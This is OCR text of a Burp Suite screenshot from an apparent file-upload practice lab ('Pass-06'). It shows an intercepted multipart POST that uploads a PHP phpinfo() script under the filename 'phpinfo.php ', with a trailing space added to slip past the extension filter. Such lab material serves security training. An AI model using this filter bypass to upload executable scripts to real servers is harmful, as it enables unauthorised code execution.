 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options CO2
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Request to http://d15.s.iproute.cn:80 [10.1.0.123]
Forward Drop Intercept i... Action Open Bro... Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /Pass-06/index.php HTTP/1.1
2 Host: d15.s.iproute.cn
3 Content-Length: 330
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFaJJ2ZSbjOx3ZFDT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d15.s.iproute.cn/Pass-06/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryFaJJ2ZSbjOx3ZFDT
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php "
17 Content-Type: application/octet-stream
添加空格
18
19 <?php
20 phpinfo();
21 ?>
22 ------WebKitFormBoundaryFaJJ2ZSbjOx3ZFDT
23 Content-Disposition: form-data; name="submit"
24
25
? Search... 0 matches